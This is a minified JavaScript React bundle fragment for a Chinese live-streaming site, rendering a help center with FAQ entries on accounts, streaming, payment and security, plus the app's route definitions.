sm:space-x-6",children:[n.jsxs("div",{className:"text-gray-300",children:[n.jsx("span",{className:"font-semibold",children:"隐私专员邮箱："}),n.jsx("span",{className:"text-blue-400",children:"privacy@nightlive.com"})]}),n.jsxs("div",{className:"text-gray-300",children:[n.jsx("span",{className:"font-semibold",children:"隐私热线："}),n.jsx("span",{className:"text-blue-400",children:"400-888-0000"})]})]})]})})]})})},ex=()=>{const[e,t]=y.useState(""),[r,s]=y.useState(null),[l,i]=y.useState("all"),a=[{id:"all",name:"全部问题",icon:Tl,count:24},{id:"account",name:"账户相关",icon:Ae,count:6},{id:"streaming",name:"直播功能",icon:Et,count:8},{id:"payment",name:"充值付费",icon:Cd,count:4},{id:"security",name:"安全问题",icon:Ct,count:3},{id:"technical",name:"技术支持",icon:Yr,count:3}],o=[{id:1,category:"account",question:"如何注册深夜直播平台账户？",answer:'您可以通过以下步骤注册账户：1. 点击页面右上角的"登录"按钮；2. 选择"立即注册"；3. 填写邮箱、用户名和密码；4. 验证邮箱地址；5. 完成注册。注册成功后即可开始使用平台的所有功能。',tags:["注册","账户","新用户"]},{id:2,category:"account",question:"忘记密码怎么办？",answer:'如果您忘记了密码，可以通过以下方式重置：1. 在登录页面点击"忘记密码"；2. 输入注册时使用的邮箱地址；3. 查收重置密码邮件；4. 点击邮件中的链接设置新密码。如果没有收到邮件，请检查垃圾邮件文件夹或联系客服。',tags:["密码","重置","登录"]},{id:3,category:"streaming",question:"如何开始直播？",answer:'开始直播需要先申请成为主播：1. 登录账户后进入个人中心；2. 点击"申请成为主播"；3. 填写真实信息并上传身份证明；4. 等待审核（通常3个工作日）；5. 审核通过后即可在个人中心开启直播。直播时请遵守平台规范。',tags:["直播","主播","申请"]},{id:4,category:"streaming",question:"直播画质不清晰怎么办？",answer:"直播画质问题可能由以下原因造成：1. 网络带宽不足，建议使用稳定的宽带网络；2. 设备性能不够，尝试降低直播分辨率；3. 直播软件设置问题，检查编码器设置；4. 服务器负载过高，可以稍后再试。如问题持续存在，请联系技术支持。",tags:["画质","网络","设备"]},{id:5,category:"payment",question:"如何充值购买礼物？",answer:'充值购买礼物的步骤：1. 登录账户后点击个人头像；2. 选择"充值中心"；3. 选择充值金额和支付方式；4. 完成支付后金币会自动到账；5. 在直播间点击礼物图标即可送礼。支持微信、支付宝、银行卡等多种支付方式。',tags:["充值","礼物","支付"]},{id:6,category:"payment",question:"充值失败怎么办？",answer:"充值失败的解决方法：1. 检查网络连接是否稳定；2. 确认支付账户余额充足；3. 检查银行卡是否开通网上支付功能；4. 清除浏览器缓存后重试；5. 如果问题依然存在，请保存支付凭证并联系客服处理。我们会在24小时内为您解决问题。",tags:["充值失败","支付","客服"]},{id:7,category:"security",question:"如何保护账户安全？",answer:"保护账户安全的建议：1. 设置复杂的密码，包含字母、数字和特殊字符；2. 定期更换密码，不要使用相同密码；3. 开启双重验证功能；4. 不要在公共场所登录账户；5. 及时退出登录，不要保存密码；6. 发现异常立即联系客服。",tags:["安全","密码","保护"]},{id:8,category:"technical",question:"网页加载缓慢怎么办？",answer:"网页加载缓慢的解决方案：1. 检查网络连接速度；2. 清除浏览器缓存和Cookie；3. 关闭其他占用带宽的应用；4. 尝试使用其他浏览器；5. 重启路由器；6. 如果问题持续，可能是服务器维护，请稍后再试或联系技术支持。",tags:["加载","网络","浏览器"]}],u=[{title:"联系在线客服",description:"7×24小时在线服务",icon:$e,action:"立即咨询",color:"bg-blue-500"},{title:"查看新手指南",description:"快速了解平台功能",icon:Et,action:"开始学习",color:"bg-green-500"},{title:"反馈问题",description:"帮助我们改进服务",icon:Yr,action:"提交反馈",color:"bg-purple-500"}],d=o.filter(c=>{const m=l==="all"||c.category===l,g=e===""||c.question.toLowerCase().includes(e.toLowerCase())||c.answer.toLowerCase().includes(e.toLowerCase())||c.tags.some(j=>j.toLowerCase().includes(e.toLowerCase()));return m&&g}),f=c=>{s(r===c?null:c)};return n.jsx("div",{className:"min-h-screen py-8 px-4",children:n.jsxs("div",{className:"max-w-6xl mx-auto",children:[n.jsxs("div",{className:"text-center mb-12",children:[n.jsx("h1",{className:"text-4xl md:text-5xl font-bold text-white mb-4",children:"帮助中心"}),n.jsx("p",{className:"text-xl text-gray-300 mb-8",children:"我们为您提供全面的帮助和支持，让您更好地使用平台"}),n.jsxs("div",{className:"max-w-2xl mx-auto relative",children:[n.jsx(_h,{className:"absolute left-4 top-1/2 transform -translate-y-1/2 w-5 h-5 text-gray-400"}),n.jsx("input",{type:"text",placeholder:"搜索问题或关键词...",value:e,onChange:c=>t(c.target.value),className:"w-full bg-gray-800 border border-gray-600 rounded-full pl-12 pr-4 py-4 text-white placeholder-gray-400 focus:outline-none focus:border-purple-500"})]})]}),n.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6 mb-12",children:u.map((c,m)=>{const g=c.icon;return n.jsx("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50 hover:border-purple-500/50 transition-all cursor-pointer",children:n.jsxs("div",{className:"flex items-center space-x-4",children:[n.jsx("div",{className:`w-12 h-12 ${c.color} rounded-lg flex items-center justify-center`,children:n.jsx(g,{className:"w-6 h-6 text-white"})}),n.jsxs("div",{className:"flex-1",children:[n.jsx("h3",{className:"text-white font-semibold mb-1",children:c.title}),n.jsx("p",{className:"text-gray-400 text-sm",children:c.description})]}),n.jsx("button",{className:"bg-gray-700 text-white px-4 py-2 rounded-lg text-sm hover:bg-gray-600 transition-all",children:c.action})]})},m)})}),n.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-4 gap-8",children:[n.jsx("div",{className:"lg:col-span-1",children:n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50 sticky top-8",children:[n.jsx("h2",{className:"text-xl font-bold text-white mb-4",children:"问题分类"}),n.jsx("div",{className:"space-y-2",children:a.map(c=>{const m=c.icon;return n.jsxs("button",{onClick:()=>i(c.id),className:`w-full flex items-center justify-between p-3 rounded-lg transition-all ${l===c.id?"bg-purple-500 text-white":"text-gray-300 hover:bg-gray-800"}`,children:[n.jsxs("div",{className:"flex items-center space-x-3",children:[n.jsx(m,{className:"w-5 h-5"}),n.jsx("span",{children:c.name})]}),n.jsx("span",{className:"text-sm",children:c.count})]},c.id)})})]})}),n.jsxs("div",{className:"lg:col-span-3",children:[n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50",children:[n.jsxs("div",{className:"flex items-center justify-between mb-6",children:[n.jsx("h2",{className:"text-2xl font-bold text-white",children:"常见问题"}),n.jsxs("span",{className:"text-gray-400 text-sm",children:["找到 ",d.length," 个相关问题"]})]}),d.length===0?n.jsxs("div",{className:"text-center py-12",children:[n.jsx(Tl,{className:"w-16 h-16 text-gray-600 mx-auto mb-4"}),n.jsx("h3",{className:"text-xl font-semibold text-gray-400 mb-2",children:"没有找到相关问题"}),n.jsx("p",{className:"text-gray-500",children:"请尝试其他关键词或联系客服获取帮助"})]}):n.jsx("div",{className:"space-y-4",children:d.map(c=>n.jsxs("div",{className:"border border-gray-700 rounded-lg overflow-hidden",children:[n.jsxs("button",{onClick:()=>f(c.id),className:"w-full flex items-center justify-between p-4 text-left hover:bg-gray-800/50 transition-all",children:[n.jsx("h3",{className:"text-white font-semibold pr-4",children:c.question}),r===c.id?n.jsx(gh,{className:"w-5 h-5 text-gray-400 flex-shrink-0"}):n.jsx(fh,{className:"w-5 h-5 text-gray-400 flex-shrink-0"})]}),r===c.id&&n.jsxs("div",{className:"px-4 pb-4 border-t border-gray-700",children:[n.jsx("p",{className:"text-gray-300 leading-relaxed mb-4",children:c.answer}),n.jsx("div",{className:"flex flex-wrap gap-2",children:c.tags.map((m,g)=>n.jsx("span",{className:"bg-gray-700 text-gray-300 px-2 py-1 rounded text-xs",children:m},g))})]})]},c.id))})]}),n.jsxs("div",{className:"mt-8 bg-gradient-to-r from-purple-900/20 to-blue-900/20 rounded-xl p-6 border border-purple-500/30",children:[n.jsx("h3",{className:"text-xl font-bold text-white mb-4",children:"还没找到答案？"}),n.jsx("p",{className:"text-gray-300 mb-6",children:"我们的客服团队随时为您提供帮助，您可以通过以下方式联系我们"}),n.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-4",children:[n.jsxs("div",{className:"text-center",children:[n.jsx($e,{className:"w-8 h-8 text-blue-400 mx-auto mb-2"}),n.jsx("h4",{className:"text-white font-semibold mb-1",children:"在线客服"}),n.jsx("p",{className:"text-gray-400 text-sm",children:"24小时在线服务"})]}),n.jsxs("div",{className:"text-center",children:[n.jsx(Tl,{className:"w-8 h-8 text-green-400 mx-auto mb-2"}),n.jsx("h4",{className:"text-white font-semibold mb-1",children:"邮箱支持"}),n.jsx("p",{className:"text-gray-400 text-sm",children:"help@nightlive.com"})]}),n.jsxs("div",{className:"text-center",children:[n.jsx(Yr,{className:"w-8 h-8 text-purple-400 mx-auto mb-2"}),n.jsx("h4",{className:"text-white font-semibold mb-1",children:"电话客服"}),n.jsx("p",{className:"text-gray-400 text-sm",children:"400-888-0000"})]})]})]})]})]})]})})};function tx(){return n.jsx(ih,{children:n.jsxs("div",{className:"min-h-screen bg-black text-white",children:[n.jsx(Dh,{}),n.jsx("main",{className:"pt-16",children:n.jsxs(J0,{children:[n.jsx(ne,{path:"/",element:n.jsx($h,{})}),n.jsx(ne,{path:"/category/hot",element:n.jsx(Bh,{})}),n.jsx(ne,{path:"/category/game",element:n.jsx(Vh,{})}),n.jsx(ne,{path:"/category/music",element:n.jsx(Ah,{})}),n.jsx(ne,{path:"/category/chat",element:n.jsx(Hh,{})}),n.jsx(ne,{path:"/category/:categoryId",element:n.jsx(Uh,{})}),n.jsx(ne,{path:"/detail/:id",element:n.jsx(Wh,{})}),n.jsx(ne,{path:"/content/:id",element:n.jsx(Qh,{})}),n.jsx(ne,{path:"/player/:id",element:n.jsx(Kh,{})}),n.jsx(ne,{path:"/login",element:n.jsx(qh,{})}),n.jsx(ne,{path:"/about",element:n.jsx(Gh,{})}),n.jsx(ne,{path:"/contact",element:n.jsx(Xh,{})}),n.jsx(ne,{path:"/careers",element:n.jsx(Zh,{})}),n.jsx(ne,{path:"/terms",element:n.jsx(Yh,{})}),n.jsx(ne,{path:"/privacy",element:n.jsx(Jh,{})}),n.jsx(ne,{path:"/help",element:n.jsx(ex,{})})]})}),n.jsx(Fh,{})]})})}od(document.getElementById("root")).render(n.jsx(y.StrictMode,{children:n.jsx(tx,{})}));
